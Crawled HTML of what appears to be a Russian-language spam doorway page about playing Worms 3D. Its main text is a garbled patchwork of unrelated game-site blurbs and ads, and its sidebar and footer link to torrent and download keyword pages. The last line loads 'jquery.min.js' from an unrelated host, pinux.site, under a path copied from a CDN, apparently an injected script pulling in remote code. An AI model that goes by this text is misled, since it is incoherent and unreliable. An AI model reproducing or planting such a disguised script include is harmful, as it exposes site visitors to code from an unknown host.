

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aivifaghi.origodb.com/jr2r2k-igrat-v-worms-3d.html
body_size: 2776
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Играть в worms 3d - aivifaghi.origodb.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aivifaghi.origodb.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Играть в worms 3d</h2>
                            </header>
                            <p>Онлайн игры Worms в свое время совершили настоящую революцию, и не только на мониторах, но и в умах геймеров. Флеш игры Червячки - играть бесплатно. У нас Вы найдете бесплатные игры worms. Играть онлайн в бесплатный вормс - лучшие командные стратегические игры. Культовая серия необычных стрелялок ведёт свою историю с далёкого 1997 года. Игры червячки начинали как стратегии, в которых за наименьшее число. Игра Боевые черви (Worms Battle) онлайн. Выбирайте себе напарника - червя и управляя им идите к поставленной цели! Всех, кто попадется на вашем пути - устраняйте, они опасны для Вас и вашего напарника. Приветствуем вас на сайте Оnline-Dendy.ru! По названию сайта можно догадаться о его тематике – Денди игры онлайн. Wormaxio: Тактический Мультиплеер Worm IO Игра. На первый взгляд Wormaxio выглядит почти также, как. ©GamerGuru.ru 2008 – 2019. Огромный выбор бесплатных онлайн мини и флеш игр. Каждый день новые игры. 
Игра Большой Червь — Effing Worms. Описание игры: Помоги большому червю выныривать из-под земли и доставать себе как можно больше добычи. Самые лучшие бесплатные игры для мальчиков и девочек без регистрации ждут вас. Играть бесплатно в любое время. Флеш игры - бесплатный онлайн бильярд. У нас Вы можете играть в бильярд - бесплатное развлечение для всех поклонников этой отличной спортивной игры. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="jr2r2k-konverter-tekstovyh-faylov-na-russkom-skachat-besplatno.html">Конвертер текстовых файлов на русском скачать бесплатно</a></li>
                                <li><a href="jr2r2k-broforce-vikipediya.html">Broforce википедия</a></li>
                                <li><a href="jr2r2k-elka-posledniy-albom-skachat.html">Елка последний альбом скачать</a></li>
                                <li><a href="jr2r2k-otryv-voennyy-serial-rossiya.html">Отрыв военный сериал россия</a></li>
                                <li><a href="jr2r2k-baryshnya-krestyanka-skachat-film-1995.html">Барышня крестьянка скачать фильм 1995</a></li>
                                <li><a href="jr2r2k-dzhodzho-moyes-do-vstrechi-s-toboy-torrent.html">Джоджо мойес до встречи с тобой торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jr2r2k-skachat-igru-kitolet-cherez-torrent.html">Скачать игру китолет через торрент</a></li>
                                            <li><a href="jr2r2k-skachat-albom-angel-a.html">Скачать альбом ангел а</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jr2r2k-raspisanie-avtobusov-po-polocku-v-rabochie-dni.html">Расписание автобусов по полоцку в рабочие дни</a></li>
                                            <li><a href="jr2r2k-taymless-rubinovaya-kniga-prodolzhenie.html">Таймлесс рубиновая книга продолжение</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jr2r2k-skachat-bunin-rasskazy.html">Скачать бунин рассказы</a></li>
                                            <li><a href="jr2r2k-filmy-2014-skachat-na-telefon.html">Фильмы 2014 скачать на телефон</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jr2r2k-inok-voin-i-shut-akkordy.html">Инок воин и шут аккорды</a></li>
                                            <li><a href="jr2r2k-igry-1000-dverey.html">Игры 1000 дверей</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
